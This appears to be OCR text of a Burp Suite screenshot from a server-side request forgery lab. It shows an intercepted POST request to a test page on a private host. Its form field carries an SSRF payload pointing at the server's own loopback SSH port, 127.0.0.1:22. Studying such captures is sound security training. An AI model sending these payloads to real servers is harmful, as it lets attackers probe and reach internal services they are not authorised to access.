 Request to http://10.1.1.100:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ssrf/testhook1.php HTTP/1.1
Host: 10.1.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.1.1.100/ssrf.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Connection: close
Upgrade-Insecure-Requests: 1
handler1=http%3A%2F%2F127.0.0.1%3A22